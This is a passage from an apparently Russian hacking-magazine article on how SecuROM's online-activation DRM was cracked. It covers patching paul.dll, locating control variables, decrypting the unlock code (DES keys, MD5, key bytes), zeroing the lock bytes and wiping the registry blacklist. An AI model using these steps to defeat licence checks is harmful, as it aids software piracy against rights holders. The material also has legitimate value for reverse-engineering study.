

Если у тебя есть настоящий лицензионный диск к любой другой игрушке, защищенной SecuROM, то тут всё еще проще: проходим только «Уровень 1. Разводка 1» (сигнатуры) и «Уровень 2». Причем в некоторых случаях может повезти, и читерить с коррекцией интервалов под геометрию вообще не потребуется.

В некоторых играх после проверки геометрии идет проверка DFA/DFE (код ошибки >= 9000). Если тут все в порядке, тогда запускается вторичная полная проверка наличия отладчика, OEP, а затем и основной код игры.

Вот так позорно терпит поражение самая навороченная в мире защита компакт-дисков на основе геометрии. Остается ликовать или задаваться вопросом о том, как игровые компании дали себя так обмануть. Вот только ответа никто не даст — как минимум потому, что SecuROM больше не существует. Справедливости ради, скажу, что у Tages и SolidShield все было еще печальнее.

#### ВИРТУАЛЬНАЯ КРИПТОГРАФИЯ ИЛИ ULTRA-KILL

«Ну и фиг с ними, с лазерными кругляшками и геометрией. Проиграли и ладно!», — подумал Блаукович и родил на свет новую фичу — онлайновую активацию, известную также как SecuROM PA Unlock (а потом еще и DFA, но ту слишком быстро научились эмулировать, банально используя API самого же SecuROM). Есть мнение, что для онлайновой активации нельзя сделать гейген. Ерунда! Всю цепочку работы этой технологии успешно отреверсили и даже восстановили алгоритмы работы серверов активации Sony.



Суммируя информацию, которой я обладаю после взлома PA Unlock, могу сказать, что в целом есть два подхода к взлому онлайн-активации SecuROM: со знанием криптографии и без знания криптографии. Строго говоря, есть еще третий – использование описанной выше уязвимости, которая заставляет SecuROM мгновенно распаковывать основной код и передавать управление на OEP. Это позволяет обойти сразу все модули защиты, но работает только с версиями 7.3x и 7.4x.

Начнем с последнего подхода. Допустим, мы никогда не слышали о DES и RSA и нам абсолютно все равно, какая структура у unlock code, и что там вычисляется внутри с помощью пакета OpenSSL (на самом деле, не все криптографические функции модуля проверки онлайн-активации оттуда). У нас есть легендарный paul.dll, обертка (wrapper) для основного исполняемого файла. В paul.dll находится экспортная процедура drm pagui doit, которая сначала проверяет состояние активации (вызывает функции, прописанные в главном exe) и в зависимости от ответа предлагает пройти её, либо возвращает единицу в случае PA\_ACTIVATION\_SUCCESS.

Собственно, последней фичей народ и воспользовался: достаточно пропатчить paul.dll, и всё готово. С внутренним устройством онлайновой активации практически никто разбираться не стал. Но время шло — вышла восьмая версия SecuROM. «И конечно Sony DADC приложила мощные усилия, чтобы прекратить эту вакханалию?» — спросишь ты. На первый взгляд, да: с восьмой версией нехитрое ковыряние paul.dll не приведет к желаемому результату. Но на самом деле в Sony всего лишь чуть-чуть улучшили старую технологию, дописав несколько строк кода. В новой версии до вызова paul.dll введены две контрольные переменные, которые инициализируются с дефолтными значениями. Нужно лишь откопать их в толще обфусцированного кода.

#### 0120BF24 MOV DWORD PTR DS:[2CB87FC],7F83983E 0120BF2E MOV DWORD PTR DS:[2CB87F8],0FEAE7DB

Как и в седьмой версии, paul.dll вызывает функцию проверки состояния онлайновой активации doit\_check\_pa, которая теперь перед тем, как отдать значение, создает его зашифрованную копию в первой переменной. Данный код виртуализирован, однако его очень просто вывести на чистую воду с помощью нашего SPR\_I.







Этот код требует некоторых пояснений. Пройти SecuROM PA можно в двух случаях: когда обе контрольные переменные имеют присвоенное по умолчанию значение или равны между собой. Все остальные ветки исполнения кода вводят SecuROM в ступор, и процесс банально завершается с кодом -1 (FAIL!). Обрати внимание, что на таких скрытых переменных могут базироваться так называемые «триггеры» — привязки частей исходного кода игры. Очевидно, что в данном случае проблемы могут начаться уже после успешного восстановления дампа.

Итак, мы разобрались с самым простым вариантом вскрытия SecuROM PA Unlock. Но ведь мы не ищем легких путей? Если рубить, то рубить на корню! Вооружаемся томиком Шнаера, плагином IDA Signsrch и HexRays (IDA Pro, естественно, прилагается в комплекте) и начинаем делать первые шаги в написании генератора unlock code. Перед тем, как выбрать главное направление для удара и погрузится в нативный режим SecuROM PA, предлагаю провести анализ имеющихся разведданных.



Данные для раскрытия истинного request code заложены в его структуру – собственно, поэтому он длиннее на пять символов, чем код-ответ. Но это не главное. Прежде всего, нетрудно догадаться, что request code наверняка содержит HWID (привязка к железу).

Из неочевидных данных подскажу, что код-запрос содержит в себе идентификатор игрушки в виде хеша MD5 персонального DES ключа (для каждой игрушки). На первый взгляд, отреверсенные алгоритмы генерации кода-запроса нам ничем не помогут, ведь мы можем сами сгенерировать их миллионами. Однако это не так! Фокус в том, что оттуда можно выдрать половину кода для кейгена :)

По странному совпадению алгоритм генерации кода-запроса содержит обратные функции, которые используются при проверке полученного unlock code с сервера активации Sony. Впрочем, утюжить «Оллидебагом» надо, прежде всего, эту самую функцию проверки unlock code (кода-ответа). И прежде чем мы приступим к её реверсингу, буквально пару слов о serial number.

Незнание серийного номера – это главное препятствие в получении unlock code [на сайте securom.com.](https://support.securom.com/PAunlock/) Как выяснилось, этот номер служит только для сверки по внутренней базе SecuROM. В структуре unlock code для s/n отведен WORD под его хеш, который на защищенной машине никак не используется. Лично до меня быстро дошло, что вместо хеша serial number можно писать что угодно – в валидном виде s/n нам не понадобится. Ситуация

аналогична той, что была с лицензионным диском. Итак, начинаем реверсить процедуру проверки unlock  $code (UC)$ . Длина UC равна  $0x2f (47)$  символов. За этим количеством шифрованных байтов скрывается сердце алгоритма и наш ключ к победе. Структура UC состоит из двух частей: служебная часть и HWID-часть. Следуя структуре UC, защита ведет с ним работу в три нативных уровня: распаковка с разбором служебной части, проверка введенного unlock code в своем черном списке и расшифровка HWID с последующей сверкой. Что представляет собой служебная часть, показано на картинке, а исходные коды можно найти на сайте *eXeL*@B. Если ты знаком с С/С++, то разобраться не составит труда. Дальше функция за функцией рассмотрим работу SecuROM с unlock code.

Рейнгард Блаукович как бы играет в пингпонг с хакерами. И проигрывает!



Подробнее об устройстве виртуальной машины SecuROM читай в статье «Тибериумный реверсинг» («Хакер» №156 за апрель 2012 года).

# **ШУТКИ БЛАУКОВИЧА**

Разбирая виртуальную машину, нельзя не заметить строки ASCII, которые Блаукович преподносит как пасхальные яйца. Только ради этого, я попереломал два десятка виртуальных машин :) «Nobody move, nobody gets hurt», «< space for rent >», «You Are Now In A Restricted Area», «yates stilL Here kinda Ooooh», «Masses against classes», «cut my life into pieces (:», «FiSHy WiSHy», «ere, wuts goin on»… это всё оттуда. Как и анекдот про улитку в баре: «A snail walks into a bar and the barman tells him theres…» («Улитка входит в бар, и бармен говорит ей, что есть…» — продолжение ищите в восьмой версии). Помимо веселья, от этих строк есть и реальная польза — можно точно определить версию VM, которая, к слову, редко менялась, даже если статическая версия защиты была другой.

> Игрушка Ys SEVEN использует самое красивое оформление онлайновой активации, опираясь на стандартные возможности paul.dll

激活过程遇到任何疑问,请拨打客服电话:010-51651133 **Felcom** joyoland **Ellis** GAMEBARCOM Copyright (C) 2009-2012 Nihon Falcom Cor. All rights reserved.<br>Copyright (C) 2012 Beijing NappyEver Technology Co., Ltd All rights reserved.

# **TRIAL MODE**

**WWW** [Официальная стра-](https://support.securom.com/PAunlock/)

[ница](https://support.securom.com/PAunlock/) онлайн-активации SecuROM

Согласно программе импортозамещения, int соорудил нашу [страничку SecuROM](http://exelab.ru/f/PAUnlock)  [PA Unlock page](http://exelab.ru/f/PAUnlock) как у Sony.





← Начало статьи

# КАК ВЗЛОМАЛИ SECUROM

# ИСТОРИЯ ПОРАЖЕНИЯ САМОЙ МОЩНОЙ DRM

Проходим все этапы реверсинга головоломной защиты компакт-дисков

#### Первый этап - DES\_free\_key и DES\_private\_key

Группа из трех функций, которые выполняются последовательно. Каждая функция имеет три аргумента - входной буфер, выходной буфер и длина входного массива. Они выполняют распаковку переходной структуры unlock code. Я называю этот код «шелухой».

Очищенный от «шелухи» UC (а это 25 байтов) передается в главную и последнюю на данном этапе функцию (я называю ее «Level 4»), где криптографическая составляющая представлена одним стандартным алгоритмом DES с двумя типами ключей — свободный (DES\_free\_key) и индивидуальный (DES\_private). Отдельно в этой функции используется самопальная разновидность DES (DES\_ warp) со встроенным ключом - как оказалось, это и есть самая запутанная часть онлайновой активации, несмотря на то, что несложно заставить работать этот алгоритм в режиме «шифрования», без разбора его внутренностей.

- 1. Исследуя длинный цикл do-while, где используются эти алгоритмы, я пришел к выводу, что 25 байтов UC могут быть зашифрованы любым из ста ключей DES free key, то есть мы имеем жестко вшитый набор ключей. Если ни один ключ DES из набора не подошел, то добро пожаловать к выходу. Условие продолжения работы с расшифрованным unlock code определяет самый первый байт после работы des\_decrypt - это CRC от всей правой части (24 байта).
- 2. Если контрольная сумма правой части сходится с этим байтом, тогда SecuROM допускает, что unlock code настоящий. Теперь алгоритм хочет убедиться, что UC сгенерирован именно для этой игрушки. Еще один слой шифрования убирается с помощью упомянутой выше DES warp для 21 байта. И тут в дело вступает MD5. Расчехлять GPGPU для брутфорса не требуется — это обычный digest. Защита обращается к первому аргументу функции «Level 4», где лежит заготовка для индивидуального ключа DES (DES\_private\_key) - три последовательности по 16 байтов (то есть всего 48), причем для второй и третьей последовательности первые восемь байтов всегда одинаковые: 0xE8, 0x96, 0xD4, 0xE1, 0xBD, 0xFC, 0x0E, 0x37 (заготовка хорошо видна в окне Hex Dump в OllyDbg). Считаем хеш MD5 и сравниваем с прописанным в unlock code (длина - два байта).
- 3. Если хеши совпадают, то SecuROM поймет, что индивидуальный ключ (DES\_ private\_key) подходит. Первая последовательность при помощи ХОR объединяется со второй и третьей. Получается шестнадцать байтов, после чего первая половина ксорится со второй. В итоге получается DES\_private\_key в дистиллированном виде - 56 бит (собственно, для получения ключа из свободного набора выполняется эта же банальная операция). Дальше остает-СЯ ТОЛЬКО ВЫПОЛНИТЬ des\_decrypt с ЭТИМ КЛЮЧОМ.
- 4. Расшифрованные 25 байтов копируются в буфер (второй аргумент) с затиранием переданных зашифрованных 25 байтов (от «шелухи»). Другими словами, входной буфер используется и как выходной.

Итак, unlock code с его полностью расшифрованной служебной частью у нас на руках. Отдышимся и проанализируем некоторые забавные детали работы SecuROM на первом этапе.

Прежде всего, я обратил внимание на то, что заготовка DES\_primary\_key (эти 48 байтов) представлена в реестре Windows. Ее можно встретить в HKEY\_ **CURRENT\_USER\Software\DSS\Product Activation**. Значение в виде кучи непонятных циферок и буковок - это индивидуальные ключи DES для каждой игры, защищенной SecuROM PA. Казалось, вроде бы очевидно, что вместо названия игрушки можно прописать её DES ключ. Однако я не поленился узнать, откуда функция «Level 4» получает 48 байтов заготовки. К моему удивлению, этот путь оказался на порядок тернистей, чем исследование всего остального процесса проверки UC - судя по всему, Рейнгард боялся, что индивидуальные ключи DES будут подменять при наличии хотя бы одного валидного unlock code (такой подход был бы уместным при условии динамической подмены HWID). Несмотря на это, я не вижу никакого смысла навешивать такое количество брони на этот участок - всё равно в самом конце разработчики сами отдают на руки DES\_private\_key. Следующим под раздачу попадает уже элемент из самой структуры UC: LOCK-байт и его два байта, которые означают количественные характеристики блокировки. LOCK-байт может принимать значения от 0 до 4. В случае нуля unlock code не несет никаких ограничений на «железо» и чаще всего оказывается действительно сброшен. В случае значений от единицы до тройки появляется одно из следующих ограничений: ENDDATE, NUMBERDAYS, NUMBERLAUNCHES и PLAYTIME. Сломать все три блокировки не составляет труда — берем и нагло сбрасываем все три байта, заменяя нулями, в только что расшифрованной структуре unlock code. Теперь при каждом запуске SecuROM будет считать, что всё в порядке.

# **BECEЛЬIE OCOБЕННОСТИ SECUROM**

- Исходный код SecuROM PA онлайновой активации байт в байт идентичен абсолютно во всех играх (различаются разве что адреса и специальные булевы константы).
- Большинство защищенных игр почему-то имеют одинаковый публичный и приватный ключи RSA для request code.
- В SecuROM РА есть некий аналог sprintf этакий штаб онлайновой активации, откуда можно скрытно качать полезную информацию целыми ASCII-строками. Дело в том, что если внедрить туда программную точку останова, то можно без лишних телодвижений установить, что в данный момент делает защита.
- По аналогии с патчингом модуля проверки оригинального диска, всегда можно спокойно пропатчить условные переходы после всех трех этапов нативной проверки unlock code. И плевать, что UC будет «12345-5678-...» - всё равно «Activation Success!»

#### Второй этап - черный список

Не забыл, что существует еще и процедура отзыва введенного unlock code и s/n? Она называется revoke и не дает использовать один и тот же unlock code более трех раз. Только что расшифрованный unlock code длиной 25 байтов проверяется на присутствие в черном списке, который хранится в реестре (HKCU\ Software\DSS\Product Activation ПЛЮС ЗАГОТОВКА DES\_private\_key).

Получается, что произвести локальный revoke (очистить black-list) можно своими руками без помощи Sony - просто берём regedit и сносим нужную ветку реестра. В особых случаях вооружаемся руссиновским RegDelNull.exe и крушим HKEY\_CURRENT\_USER\Software\SecuROM с его нуль-терминантом в конце BETOK ! CAUTION! NEVER DELETE OR CHANGE ANY KEY и License information. Это простой и эффективный способ получения виртуального ключика для третьего нативного уровня исследования SecuROM PA.

#### Третий этап - RSA

Прежде всего, честно скажу, что специально не буду раскрывать некоторые детали работы последнего алгоритма. Иначе уж слишком просто, получается, отдать весь код кейгена в руки общественности. Намекну только, что кроме RSA здесь учувствуют и другие знакомые по прошлым пунктам алгоритмы.





80 РА-кейген, взламывающий всё, начиная от Bioshock и заканчивая самыми последними играми, которые защищены SecuROM PA

RSA здесь представлен в стандартном исполнении mod. По сравнению с ним DES нервно курит в «Level 4»: SecuROM сам нам дарит ключи DES, и никакого фокуса здесь нет. Несмотря на то, что весь третий этап работы с HWID (в SecuROM, кстати, используется другая аббревиатура - IMEI) разработчики попытались максимально оградить от чужих глаз с помощью VM и сильной обфускации.

Я установил своеобразный мировой рекорд — весь рейнгардовский забор был снесен чуть более чем за четыре минуты. Аппаратные точки останова и SPR I сделали своё дело! Правда, я не сразу понял, что передо мной RSA, а когда понял, стало очевидно, что закрытый ключ хранится на сервере Sony, и мне его не достать. Свой HWID не получится зашифровать, и это казалось окончательным тупиком. Но не тут-то было!

Концовка внезапно обернулась одним из самых немыслимых подарков, который Sony DADC сделала тем, кто отважился дойти до конца в исследовании Product Activation. Прежде всего, я обратил внимание на «открытую экспоненту» (Public Exponent), которая равна 0х10001h.

